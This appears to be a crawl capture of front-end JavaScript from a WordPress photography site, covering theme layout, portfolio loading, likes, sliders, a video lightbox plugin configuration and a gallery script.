		jQuery('.main_header header nav').removeClass('hide_nav');
		jQuery('.current_language').text(jQuery(this).text());
	});
	jQuery("html, body").on('click', function(e) {
		if (jQuery(e.target).hasClass('lang_btn') || jQuery(e.target).hasClass('current_language') || jQuery(e.target).hasClass('language_list')) {
			return false;
		}
		lang_selector.removeClass("open");
		jQuery('.main_header header nav').removeClass('hide_nav');
	});

	gt3_content_update();

	//Flickr Widget
	if (jQuery('.flickr_widget_wrapper').size() > 0) {
		jQuery('.flickr_badge_image a').each(function() {
			jQuery(this).append('<div class="flickr_fadder"></div>');
		});
	}

	// Height 100 percent
	if (jQuery('.height_100percent').size() > 0) {
		gt3_height100_perc();
	}

	jQuery('.fw_block').not(".wall_wrap").wrapInner('<div class="fw_wrapinner"></div>');

	gt3_fw_block();

	//Grid Gallery
	var gallery_grid_module_tag = jQuery('.gallery_grid_module');
	if (gallery_grid_module_tag.size() >0) {
		var gt3_setPad = gallery_grid_module_tag.attr('data-setpad');
		gallery_grid_module_tag.css({'padding-top' : gt3_setPad, 'margin-left' : gt3_setPad});
		
		jQuery('.gallery_grid_content').each(function(){
			var gt3_setPad = jQuery(this).attr('data-setpad');
			jQuery(this).css({'padding-right' : gt3_setPad, 'margin-bottom' : gt3_setPad});
		});
		
		jQuery('.gallery_grid_item').each(function(){
			jQuery(this).css('width', jQuery(this).attr('data-item-width')+'%');
		});
	}

	//Pages BG
	var fw_image_bg_tag = jQuery('.fw_background.bg_image');
	if (fw_image_bg_tag.size() > 0) {
		fw_image_bg_tag.css('background-image', 'url('+ fw_image_bg_tag.attr('data-bg')+')');
	}
	var fw_color_bg_tag = jQuery('.fw_background.bg_color');
	if (fw_color_bg_tag.size() > 0) {
		fw_color_bg_tag.css('background-color', '#'+fw_color_bg_tag.attr('data-bgcolor'));
	}

	// Swipebox Popup
	var swipebox_class = jQuery('.swipebox');
	if(swipebox_class.size() > 0) {
		jQuery('html').addClass('gt3_swipe_box');
		swipebox_class.swipebox();
	}

	var portfolio_block_tag = jQuery('.portfolio_block');
	if (portfolio_block_tag.hasClass("column1")) {
		portfolio_block_tag.removeClass('with_title_block');
	}

	// Item with Title Block Hover
	if (jQuery('.with_title_block').size() > 0 || jQuery('.blog_post_preview').size() > 0) {
		jQuery('.load_more_works').css({'margin-top': 54 + 'px', 'margin-bottom': 5 + 'px'});
	}

	// Video background
	var video_bg_tag = jQuery('.video_bg');
	if (video_bg_tag.size() > 0) {
		video_bg_tag.each(function () {
			if (jQuery(this).children().length == 0) {
				jQuery(this).parent().hide();
			}
		});
		jQuery('.play-video').on('click', function(ev) {

			video_bg_tag.each(function() {
				jQuery(this).find('.video_frame').attr('src', jQuery(this).find('.play-video').attr('data-video-url'));
			});
			video_bg_tag.removeClass('show_video_now');
			jQuery(this).parent().find(".video_frame")[0].src += "&autoplay=1";
			ev.preventDefault();
			gt3_video_background();
			jQuery(this).parent('.video_bg').addClass('show_video_now');

		});
	}

	// Grid Icon Boxes
	if (jQuery('.module_iconboxes').size() > 0) {
		gt3_grid_iconboxes();
	}

	//	Video iframe height
	gt3_video_size();

	// Testimonials
	if (jQuery('.testimonial_wrapper').size() > 0) {
		jQuery('.testimonials-info').slick({
			slidesToShow: 1,
			fade: true,
			arrows: true,
			dots: false,
			centerMode: true,
			centerPadding: 0,
			focusOnSelect: true,
			autoplay: true,
			autoplaySpeed: 4000,
			speed: 600,
			infinite: true,
			adaptiveHeight: true
		});
	}

	jQuery('a[href="#"]').on('click', function(e) {
		e.preventDefault();
	});

	// empty comments
	var comments_tag = jQuery('#comments');
	if (comments_tag.text() == '') {
		comments_tag.parent().hide();
	}

	var pp_wrapper_tag = jQuery('.pp_wrapper');
	var post_password_form_tag = jQuery('.post-password-form');
	if (pp_wrapper_tag.size() > 0 && post_password_form_tag.size() > 0) {
		post_password_form_tag.find('label').find('input').attr('placeholder', pp_wrapper_tag.attr('data-placeholder'));
	}

	jQuery('.blog_post_title').each(function() {
		var link_text = jQuery(this).find('h3').text();
		if (link_text == '') {
			jQuery(this).hide();
			jQuery(this).find('.blog_post_format_label').hide();
		}
	});

	// Sidebar hover
	var sidepanel_tag = jQuery('.sidepanel');
	if (sidepanel_tag.size() > 0) {
		sidepanel_tag.each(function () {
			jQuery(this).find('li > a').mouseenter(function(){
				jQuery(this).parent().addClass('active_list_item');
			}).mouseleave(function(){
				jQuery(this).parent().removeClass('active_list_item');
			});
		});
	}

	var portf_grid = jQuery('.portfolio_grid');
	var html_grid = jQuery('html');
	var portfolio_grid_wrapper_grid = jQuery('.portfolio_grid_wrapper');
	if (portf_grid.size() > 0) {
		html_grid.addClass('portfolio_grid_template');
		if (portfolio_grid_wrapper_grid.hasClass('fullscreen_style')) {
			html_grid.addClass('port_grid_fs');
			if (jQuery('.albums_grid_wrapper').size() < 1) {
				if (portfolio_grid_wrapper_grid.height() < jQuery('.wrapper').height()) {
					setTimeout("get_fs_port_works()",300);
				}
				jQuery(document).endlessScroll({
					bottomPixels: 500,
					fireDelay: 10,
					callback: function() {
						get_fs_port_works();
					}
				});
			}
		}
		if (!portfolio_grid_wrapper_grid.hasClass('one_col')) {
			var set_pad = portf_grid.attr('data-pad');
			portf_grid.css({
				'padding-left' : portf_grid.attr('data-pad'),
				'margin-top' : '-'+set_pad
			});
			if (jQuery('.pagerblock').size() < 1) {
				portf_grid.css('padding-bottom', set_pad);
			}
			portf_grid.find('.portfolio_grid_item').css({
				'padding-right' : set_pad,
				'padding-top' : set_pad			
			});
			if (jQuery('.albums_load_more').size() > 0 && set_pad == '0px') {
				jQuery('.albums_load_more').css('margin-top', '30px');
			}
		}
	}

	var image_post_format_tag = jQuery('.image-post-format');
	if (image_post_format_tag.size() > 0) {
		image_post_format_tag.each(function(){
			if (jQuery(this).find('.nivoSlider img').length <= 2) {
				jQuery(this).addClass('one-image-format');
			}
		});
	}

	if (jQuery('#sb_instagram').size() > 0) {
		sidepanel_tag.each(function(){
			if (jQuery(this).find('#sb_instagram').length) {
				jQuery(this).addClass('without_line');
			}
		});
	}

	if (jQuery('.strip-menu').size() > 0) {
		html_grid.addClass('strip-page');
		jQuery('.strip-item').each(function(){
			jQuery(this).css('background-image', 'url('+ jQuery(this).attr('data-src')+')');
		});
	}

	// Standard post with img
	jQuery('.standard-post-format').each(function(){
		if (jQuery(this).find('img.featured_image_standalone').size() > 0) {
			jQuery(this).addClass('standard-post-format_with-img');
		}
	});

	var portfolio_onecol_tag = jQuery('.portfolio_grid_wrapper.one_col');
	if (portfolio_onecol_tag.size() > 0 && jQuery('.pagerblock').length) {
		portfolio_onecol_tag.addClass('without_pager');
	}

	var page_title_tag = jQuery('.page_title');
	if (jQuery('.fullscreen_style').length && page_title_tag.length) {
		page_title_tag.hide();
	}
	if (jQuery('.gt3_preloader').size() > 0) {
		if (jQuery('.bg_preloader').size() > 0) {
			setTimeout("gt3_preImg(gt3_bgs2preload)",500);
		} else {
			jQuery('img').each(function () {
				var this_src = jQuery(this).attr('src');
				if (this_src !== '' && ((this_src.indexOf('jpg') + 1) || (this_src.indexOf('png') + 1) || (this_src.indexOf('gif') + 1))) {
					gt3_imgs2preload.push(this_src);
				}
			});
			setTimeout("gt3_preImg(gt3_imgs2preload)",500);
		}
	}

	if (jQuery('.nivoSlider').size() > 0) {
		jQuery('.nivoSlider').each(function() {

			var obg_this = jQuery(this);
			function gt3_nivo_update(obg_this) {
				var nivo_slider_counts = obg_this.parent().find('.nivo-control').length;

				var nivo_current_slide_prev = obg_this.parent().find('.nivo-control.active').index();
				var nivo_current_slide_next = obg_this.parent().find('.nivo-control.active').index() + 2;

				if (nivo_current_slide_prev == '0') {
					nivo_current_slide_prev = nivo_slider_counts;
				}

				if (nivo_current_slide_next > nivo_slider_counts) {
					nivo_current_slide_next = '1';
				}

				obg_this.parent().find('.nivo-prevNav').attr('data-count', nivo_current_slide_prev+'/'+nivo_slider_counts);
				obg_this.parent().find('.nivo-nextNav').attr('data-count', nivo_current_slide_next+'/'+nivo_slider_counts);

				if (nivo_slider_counts == '1') {
					jQuery('.nivo-prevNav, .nivo-nextNav').hide();
				}

				if (nivo_slider_counts == '2') {
					jQuery('.nivo-prevNav, .nivo-nextNav').addClass('hide_text');
				}
			}

			jQuery(this).nivoSlider({
				directionNav: true,
				controlNav: true,
				effect:'fade',
				pauseTime:4000,
				slices: 1,
				beforeChange: function(){
					setTimeout(function () {gt3_nivo_update(obg_this);}, 250);
				},
				afterLoad: function(){
					gt3_nivo_update(obg_this);
				}
			});
		});
	}

	/* RS arrows text */
	if (jQuery('.rev_slider').size() > 0) {
		jQuery('.rev_slider').each(function() {
			var id = jQuery(this).attr('id'),
			api = eval('revapi' + id.split('rev_slider_')[1].split('_')[0]);

			api.bind("revolution.slide.onchange",function (e,data) {
				var slider_counts = jQuery(this).find('.tp-revslider-slidesli').length;
				var current_slide_prev = data.slideLIIndex;
				var current_slide_next = data.slideLIIndex + 2;

				if (current_slide_prev == '0') {
					current_slide_prev = slider_counts;
				}

				if (current_slide_next > slider_counts) {
					current_slide_next = '1';
				}

				jQuery(this).find('.tp-leftarrow.custom').attr('data-count', current_slide_prev+'/'+slider_counts);
				jQuery(this).find('.tp-rightarrow.custom').attr('data-count', current_slide_next+'/'+slider_counts);

				if (slider_counts == '1') {
					jQuery(this).find('.tp-leftarrow.custom').hide();
					jQuery(this).find('.tp-rightarrow.custom').hide();
				}

				if (slider_counts == '2') {
					jQuery(this).find('.tp-leftarrow.custom').addClass('hide_text');
					jQuery(this).find('.tp-rightarrow.custom').addClass('hide_text');
				}
			});

		});
	}
	/* RS arrows text */

});

function gt3_preImg(imgArray) {
    if (imgArray.length > 0) {
        var perStep = 100 / imgArray.length,
            percent = 0,
			cur_step = 1,
			opacity  = 1;
        for (var i = 0; i < imgArray.length; i++) {			
            (function (img, src) {
				img.src = src;
                img.onload = function () {
                    percent = cur_step * perStep;
                    if (percent >= 100) {
                       	remove_gt3_Preloader();
                    }
					cur_step ++;
                };                
            }(new Image(), imgArray[i]));
        }
    } else {
		setTimeout("remove_gt3_Preloader()", 500);
    }
}
function remove_gt3_Preloader() {
	setTimeout("jQuery('.gt3_preloader').addClass('removePreloader')", 500);
	setTimeout("jQuery('.gt3_preloader').remove()", 1500);
}

var portfolio_grid_tag = jQuery('.portfolio_grid');
if (portfolio_grid_tag.size() > 0) {
	var posts_already_showed = parseInt(portfolio_grid_tag.attr('data-perload'));
}

function get_fs_port_works() {
	var portfolio_grid_tag = jQuery('.portfolio_grid');
	if (!portfolio_grid_tag.hasClass('now_loading')) {
		portfolio_grid_tag.addClass('now_loading');
		var demoserver = portfolio_grid_tag.attr('data-demoserver'),
			post_per_load = parseInt(portfolio_grid_tag.attr('data-perload')),
			set_pad = portfolio_grid_tag.attr('data-pad'),
			ptf = portfolio_grid_tag.attr('data-ptf'),
			categories = portfolio_grid_tag.attr('data-categs'),
			showlikes = portfolio_grid_tag.attr('data-showlikes'),
			showshare = portfolio_grid_tag.attr('data-showshare');
		if (demoserver == "true") {
			if (posts_already_showed > 15) {
				posts_already_showed = 0;
			}
		}
		if (jQuery('.albums_grid_wrapper').size() > 0) {
			gt3_get_portfolio("gallery", post_per_load, posts_already_showed, "port_grid_template", ".portfolio_grid ", categories, set_pad, ptf, showlikes, showshare);
		} else {
			gt3_get_portfolio("port", post_per_load, posts_already_showed, "port_grid_template", ".portfolio_grid ", categories, set_pad, ptf, showlikes, showshare);
		}
		posts_already_showed = posts_already_showed + post_per_load;
	}
}

function gt3_get_portfolio(post_type, posts_count, posts_already_showed, template_name, content_insert_class, categories, set_pad, post_type_field, showlikes, showshare) {
    jQuery.post(gt3_ajaxurl, {
        action: "get_portfolio_works",
        post_type: post_type,
        posts_count: posts_count,
        posts_already_showed: posts_already_showed,
        template_name: template_name,
        content_insert_class: content_insert_class,
        categories: categories,
        set_pad: set_pad,
        post_type_field: post_type_field,
		showshare: showshare,
		showlikes: showlikes
    })
        .done(function (data) {
            jQuery(content_insert_class).append(data);
			var portfolio_grid_tag = jQuery('.portfolio_grid');
			var set_pad = portfolio_grid_tag.attr('data-pad');
			portfolio_grid_tag.css({
				'padding-left' : portfolio_grid_tag.attr('data-pad'),
				'margin-top' : '-'+set_pad
			});
			portfolio_grid_tag.find('.portfolio_grid_item').css({
				'padding-right' : set_pad,
				'padding-top' : set_pad
			});
			setTimeout("portfolio_grid_tag.removeClass('now_loading')",200);
			if (jQuery('.portfolio_grid_wrapper').height() < jQuery('.wrapper').height()) {
				setTimeout("get_fs_port_works()",500);
			}			
            setTimeout("animateList()", 300);
        });
}

function animateList() {
    jQuery('.loading:first').removeClass('anim_el').removeClass('loading').animate({'z-index': '15'}, 200, function () {
        animateList();
        if (is_masonry.size() > 0) {
            is_masonry.masonry();
        }
    });
}

jQuery(document).on("mouseenter mouseleave", ".portfolio_item_wrapper", function(event) {
	jQuery(this).find(".img_block").parent().toggleClass("active_hover");
});

jQuery(document).on("mouseenter mouseleave", ".blog_post_image", function(event) {
	jQuery(this).parent().toggleClass("active_hover");
});

jQuery(document).on("mouseenter mouseleave", ".with_title_block .item_padding", function(event) {
	jQuery(this).find(".img_block").parent().toggleClass("active_hover");
});

jQuery(document).on("click", "#swipebox-container .slide.current img", function (e) {
	jQuery('#swipebox-next').trigger('click');
	e.stopPropagation();
});

jQuery(document).on("click", "#swipebox-container", function (e) {
	jQuery('#swipebox-close').trigger('click');
});

// Gallery Likes
jQuery(document).on("click", ".gallery_likes_add", function(event) {
	var gallery_likes_this = jQuery(this);
	if (!jQuery.cookie(gallery_likes_this.attr('data-modify')+gallery_likes_this.attr('data-attachid'))) {
		jQuery.post(gt3_ajaxurl, {
			action:'add_like_attachment',
			attach_id:jQuery(this).attr('data-attachid')
		}, function (response) {
			jQuery.cookie(gallery_likes_this.attr('data-modify')+gallery_likes_this.attr('data-attachid'), 'true', { expires: 7, path: '/' });
			gallery_likes_this.addClass('already_liked');
			gallery_likes_this.find('span.like_count').text(response);
		});
	}
});

// Post Likes
jQuery(document).on("click", ".post_likes_add", function(event) {
	var post_likes_this = jQuery(this);
	if (!jQuery.cookie(post_likes_this.attr('data-modify')+post_likes_this.attr('data-postid'))) {
		jQuery.post(gt3_ajaxurl, {
			action:'add_like_attachment',
			attach_id:jQuery(this).attr('data-postid')
		}, function (response) {
			jQuery.cookie(post_likes_this.attr('data-modify')+post_likes_this.attr('data-postid'), 'true', { expires: 7, path: '/' });
			post_likes_this.addClass('already_liked');
			post_likes_this.find('span.like_count').text(response);
		});
	}
});

jQuery(window).resize(function() {
	gt3_content_update();
	// Height 100 percent
	if (jQuery('.height_100percent').size() > 0) {
		gt3_height100_perc();
	}
	gt3_fw_block();

	// Video background
	gt3_video_background();

	setTimeout("gt3_fw_block();",1000);

	setTimeout("gt3_video_background();",1000);

	//	Video iframe height
	gt3_video_size();

	// Video-image Background
	if (jQuery('.image_video_bg_block').size() > 0) {
		gt3_image_video_bg();
	}

	// Grid Icon Boxes
	if (jQuery('.module_iconboxes').size() > 0) {
		gt3_grid_iconboxes();
	}

});

jQuery(window).load(function() {
	gt3_content_update();
	// Height 100 percent
	if (jQuery('.height_100percent').size() > 0) {
		gt3_height100_perc();
	}
	gt3_fw_block();

	// Grid Icon Boxes
	if (jQuery('.module_iconboxes').size() > 0) {
		gt3_grid_iconboxes();
	}

});

function gt3_content_update() {
	if (jQuery('.page-template-page-fullscreen-slider').size() > 0 || jQuery('.single-gallery').size() > 0) {
		if (myWindow.width() > 900) {
			jQuery('.wrapper').css({'min-height': jQuery(window).height() - jQuery('#wpadminbar').height() + 'px'});
		} else {
			jQuery('.wrapper').css({'min-height': jQuery(window).height() - jQuery('.footer').height() - jQuery('.main_header').height() - jQuery('#wpadminbar').height() + 'px'});
		}
	} else {
		// Scroll Pane
		var scroll_pane_wrap = jQuery('.scroll_pane_wrap');
		if (myWindow.width() > 900) {
			var wpadminbar = jQuery('#wpadminbar');
			if (wpadminbar.size() > 0) {
				if (jQuery('.pp_block').size() > 0) {
					var set_min_height = jQuery(window).height() - wpadminbar.height();
				} else {
					var set_min_height = jQuery(window).height() - jQuery('.footer').height() - wpadminbar.height();
				}
			} else {
				if (jQuery('.pp_block').size() > 0) {
					var set_min_height = jQuery(window).height();
				} else {
					var set_min_height = jQuery(window).height() - jQuery('.footer').height();
				}
			}
			jQuery('.wrapper').css({'min-height': set_min_height + 'px', 'padding-top': jQuery('.logo_sect').attr('data-height')*1 + 58 + 'px'});
			
			
			if (scroll_pane_wrap.size() > 0) {
				scroll_pane_wrap.css({'height': jQuery(window).height() - jQuery('.main_header').height() - jQuery('.footer').height() - 70 + 'px'});
				scroll_pane_wrap.jScrollPane({
					autoReinitialise: true
				});
			}
		} else {
			jQuery('.wrapper').css({'min-height': jQuery(window).height() - jQuery('.footer').height() - jQuery('.main_header').height() + 'px', 'padding-top': 0 + 'px'});
			if (scroll_pane_wrap.size() > 0) {
				scroll_pane_wrap.css({'height': 'auto'});
				scroll_pane_wrap.jScrollPane().data('jsp').destroy();
			}
		}
	}

	if (myWindow.width() > 760) {
		if (body.hasClass('admin-bar')) {}
	}
	var frame16_9_tag = jQuery('.frame16x9');
	if (frame16_9_tag.size() > 0) {
		gt3_iframe16x9(frame16_9_tag);
	}
	var strip_menu_tag = jQuery('.strip-menu');
	if (strip_menu_tag.size() > 0) {
		if (myWindow.width() > 760) {			
			var strip_width = myWindow.width()/strip_menu_tag.attr('data-count'),
				strip_height = myWindow.height();
			jQuery('.strip-item').each(function(){
				jQuery(this).width(strip_width).height(strip_height);
			});
		} else {
			var strip_height = myWindow.height()/strip_menu_tag.attr('data-count')*2,
				strip_width = myWindow.width();
			jQuery('.strip-item').each(function(){
				jQuery(this).width(strip_width).height(strip_height);
			});
		}
	}
}

// Height 100 percent
function gt3_height100_perc() {
	if (jQuery(window).width() < 900) {
		jQuery('.height_100percent').css({'min-height': jQuery(window).height() - jQuery('.main_header').height() - jQuery('.footer').height() - jQuery('#wpadminbar').height() + 'px'});
	} else {
		jQuery('.height_100percent').css({'min-height': jQuery(window).height() - jQuery('.footer').height() - jQuery('#wpadminbar').height() + 'px'});
	}
}

function gt3_fw_block() {
	var div_tag = jQuery('div');
	if (div_tag.hasClass('right-sidebar') || div_tag.hasClass('left-sidebar')) {
	} else {
		var fw_block = jQuery('.fw_block');
		var fw_block_parent = fw_block.parent().width();
		var fw_site_width = fw_block.parents('.wrapper').width();
		var fw_contentarea_site_width_diff = fw_site_width - fw_block_parent;

		fw_block.css('margin-left', '-' + fw_contentarea_site_width_diff / 2 + 'px').css('width', fw_site_width + 'px').children('.fw_wrapinner').css('padding-left', fw_contentarea_site_width_diff / 2 + 'px').css('padding-right', fw_contentarea_site_width_diff / 2 + 'px');
		jQuery('.wall_wrap .fw_wrapinner').css('padding-left', '0px').css('padding-right', '0px');
	}
}

function gt3_get_isotope_posts(post_type, posts_count, posts_already_showed, template_name, content_insert_class, categories, set_pad, post_type_field, portf_image_width, portf_image_height) {
	jQuery.post(gt3_ajaxurl, {
		action: "get_portfolio_works",
		post_type: post_type,
		posts_count: posts_count,
		posts_already_showed: posts_already_showed,
		template_name: template_name,
		content_insert_class: content_insert_class,
		categories: categories,
		set_pad: set_pad,
		post_type_field: post_type_field,
		portf_image_width: portf_image_width,
		portf_image_height: portf_image_height
	}).done(function(data) {
		if (data.length < 1) {
			jQuery(".load_more_works").slideUp(300);
		}
		var $newItems = jQuery(data);
		jQuery(content_insert_class).isotope('insert', $newItems, function() {
			jQuery(content_insert_class).ready(function() {
				jQuery(content_insert_class).isotope('reLayout');
			});
			if (jQuery('.fs-port-cont').size() > 0) {
				setTimeout('jQuery(".fs_grid_portfolio").isotope("reLayout");', 1500);
			}
		});
		jQuery('.newLoaded').each(function() {
			jQuery('.fs_port_loadmore').on('click', function() {
				get_works();
			});
			jQuery(this).removeClass('newLoaded');
		});
		setTimeout("gt3_animateList()", 500);
	});
}

//	Video iframe height
function gt3_video_size() {
	jQuery('.blog_post_video, .video_module').each(function () {
		jQuery(this).find('iframe').css({'height': jQuery(this).width() * 9 / 16 + 'px'});
	});
}

//	Video background
function gt3_video_background() {
	jQuery('.video_bg').each(function () {
		jQuery(this).find('iframe').css({'height': jQuery(this).height() + 'px'});
	});
}

function gt3_animateList() {
	jQuery('.loading:first').removeClass('loading').animate({
		'z-index': '15'
	}, 200, function() {
		gt3_animateList();
		if (is_masonry.size() > 0) {
			is_masonry.masonry();
		}
	});
}

function gt3_iframe16x9(frame_class) {
	frame_class.each(function() {
		jQuery(this).height((jQuery(this).width() / 16) * 9);
	});
}

// Video-image Background
function gt3_image_video_bg() {
	var myWindow = jQuery(window),
		window_h = jQuery(window).height(),
		window_w = jQuery(window).width();

	if (jQuery(window).width() < 900) {
		jQuery('.fw_background').height(jQuery(window).height() - jQuery('.main_header').height() - jQuery('.footer').height() - jQuery('#wpadminbar').height()).width(window_w);
	} else {
		jQuery('.fw_background').height(jQuery(window).height() - jQuery('.footer').height() - jQuery('#wpadminbar').height()).width(window_w);
	}

	if (myWindow.width() > 1024) {
		if (jQuery('.bg_video').size() > 0) {
			if (((myWindow.height() + 150) / 9) * 16 > myWindow.width()) {
				jQuery('iframe').height(myWindow.height() + 150).width(((myWindow.height() + 150) / 9) * 16);
			} else {
				jQuery('iframe').width(myWindow.width()).height(((myWindow.width()) / 16) * 9);
			}
		}
	} else if (myWindow.width() < 760) {
		jQuery('.bg_video').height(window_h - header.height() - jQuery('.footer').height() - jQuery('#wpadminbar').height()).width(window_w);
		jQuery('iframe').height(window_h - header.height()).width(window_w);
	} else {
		jQuery('.bg_video').height(window_h).width(window_w);
		jQuery('iframe').height(window_h).width(window_w);
	}
}

// Grid Icon Boxes
function gt3_grid_iconboxes() {
	var maxHeight = 0;
	var all_iconboxes = jQuery(".module_iconboxes .shortcode_iconbox");
	all_iconboxes.css({'height': 'auto'});
	all_iconboxes.each(function () {
		if (jQuery(this).height() > maxHeight) {
			maxHeight = jQuery(this).height();
		}
		jQuery(this).height(maxHeight);
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.brasilvisual.art.br/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6
body_size: 6895
content:
jQuery(document).ready(function($) {
	//WP Video Lightbox Plugin - http://www.tipsandtricks-hq.com/?p=2700
  $("a[rel^="+vlpp_vars.prettyPhoto_rel+"]").prettyPhoto({
    hook: "rel",  
    animation_speed: vlpp_vars.animation_speed,
    ajaxcallback: function () {},
    slideshow: (vlpp_vars.slideshow=="false") ? false : vlpp_vars.slideshow,
    autoplay_slideshow: (vlpp_vars.autoplay_slideshow=="true") ? true : false,
    opacity: vlpp_vars.opacity,
    show_title: (vlpp_vars.show_title=="true") ? true : false,
    allow_resize: (vlpp_vars.allow_resize=="true") ? true : false,
    allow_expand: (vlpp_vars.allow_expand=="true") ? true : false,
    default_width: vlpp_vars.default_width,
    default_height: vlpp_vars.default_height,
    counter_separator_label: vlpp_vars.counter_separator_label,
    theme: vlpp_vars.theme, 
    horizontal_padding: vlpp_vars.horizontal_padding,
    hideflash: (vlpp_vars.hideflash=="true") ? true : false,
    wmode: vlpp_vars.wmode,
    autoplay: (vlpp_vars.autoplay=="true") ? true : false,
    modal: (vlpp_vars.modal=="true") ? true : false,
    deeplinking: (vlpp_vars.deeplinking=="true") ? true : false,
    overlay_gallery: (vlpp_vars.overlay_gallery=="true") ? true : false,
    overlay_gallery_max: vlpp_vars.overlay_gallery_max,
    keyboard_shortcuts: (vlpp_vars.keyboard_shortcuts=="true") ? true : false,
    changepicturecallback: function(){},
    callback: function(){},
    ie6_fallback: (vlpp_vars.ie6_fallback=="true") ? true : false,
    markup: '<div class="pp_pic_holder"> \
                                        <div class="ppt">&nbsp;</div> \
                                        <div class="pp_top"> \
                                                <div class="pp_left"></div> \
                                                <div class="pp_middle"></div> \
                                                <div class="pp_right"></div> \
                                        </div> \
                                        <div class="pp_content_container"> \
                                                <div class="pp_left"> \
                                                <div class="pp_right"> \
                                                        <div class="pp_content"> \
                                                                <div class="pp_loaderIcon"></div> \
                                                                <div class="pp_fade"> \
                                                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                                                        <div class="pp_hoverContainer"> \
                                                                                <a class="pp_next" href="#">next</a> \
                                                                                <a class="pp_previous" href="#">previous</a> \
                                                                        </div> \
                                                                        <div id="pp_full_res"></div> \
                                                                        <div class="pp_details"> \
                                                                                <div class="pp_nav"> \
                                                                                        <a href="#" class="pp_arrow_previous">Previous</a> \
                                                                                        <p class="currentTextHolder">0/0</p> \
                                                                                        <a href="#" class="pp_arrow_next">Next</a> \
                                                                                </div> \
                                                                                <p class="pp_description"></p> \
                                                                                {pp_social} \
                                                                                <a class="pp_close" href="#">Close</a> \
                                                                        </div> \
                                                                </div> \
                                                        </div> \
                                                </div> \
                                                </div> \
                                        </div> \
                                        <div class="pp_bottom"> \
                                                <div class="pp_left"></div> \
                                                <div class="pp_middle"></div> \
                                                <div class="pp_right"></div> \
                                        </div> \
                                </div> \
                                <div class="pp_overlay"></div>',
    gallery_markup: '<div class="pp_gallery"> \
                                                        <a href="#" class="pp_arrow_previous">Previous</a> \
                                                        <div> \
                                                                <ul> \
                                                                        {gallery} \
                                                                </ul> \
                                                        </div> \
                                                        <a href="#" class="pp_arrow_next">Next</a> \
                                                </div>',
    image_markup: '<img id="fullResImage" src="{path}" />',
    flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
    quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
    iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" rel="0" frameborder="no" allowfullscreen></iframe>',
    inline_markup: '<div class="pp_inline">{content}</div>',
    custom_markup: '',
    social_tools: false
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.brasilvisual.art.br/wp-content/plugins/gt3-photo-video-gallery/js/gt3pg.js?ver=4.7.3
body_size: 1348
content:
jQuery(function() {
	"use strict";

  function set_safari_fix(){
    var ua = navigator.userAgent, vendor = navigator.vendor; 
    if (ua.search(/Safari/)  != -1 && vendor.search(/Apple/) != -1 ) {
      if (jQuery('.gt3_gallery_wrapper.circle').length || jQuery('.gt3_gallery_wrapper.square').length) {
      jQuery('.gallery-icon img').addClass('safari');
      }    
    };
  }

  jQuery(window).on('load', function() { 
    jQuery('.gt3pg_gallery-item').each(function() { 
      if (jQuery(this).height())
        jQuery(this).height(Math.ceil(jQuery(this).height())); 
    }); 
  });

  jQuery(window).on('resize', function() { 
    jQuery('.gt3pg_gallery-item').each(function() { 
      if (jQuery(this).height())
        jQuery(this).height('').height(Math.ceil(jQuery(this).height())); 
    }); 
  });

  set_safari_fix();
  jQuery('.gt3pg_gallery-item.gt3pg_element').each(function(n) {
    jQuery(this).delay(n*150).fadeTo(400, 1);
  });

  jQuery('html').addClass('gt3_swipe_box');
  jQuery('.gt3pg_swipebox').swipebox_pg(); 

  jQuery(document).on("click", "#pg_swipebox-container .pg_slide.current img", function (e) { 
    jQuery('#pg_swipebox-next').trigger('click');
    e.stopPropagation();
  });
  jQuery(document).on("click", "#pg_swipebox-container", function (e) {
    jQuery('#pg_swipebox-close').trigger('click');
  });

});
